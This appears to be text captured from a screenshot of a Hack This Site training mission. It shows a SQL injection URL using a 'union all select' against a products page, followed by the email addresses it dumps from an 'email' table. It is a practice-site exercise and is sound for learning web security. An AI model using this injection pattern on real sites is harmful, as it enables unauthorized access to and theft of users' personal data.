 Hack This Site (HTS) Reali...
https://www...om%20email
https://www.hackthissite.org/missions/realistic/4/products.php?category=1 union all select null,*,null,null from email
Search
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2200.00
alph-alpha-brown@hotmail.com
sam.goodwin@yahoo.com
UltraDeathLaser@aol.com
SwingLow@hotmail.com
TeaBody@aol.com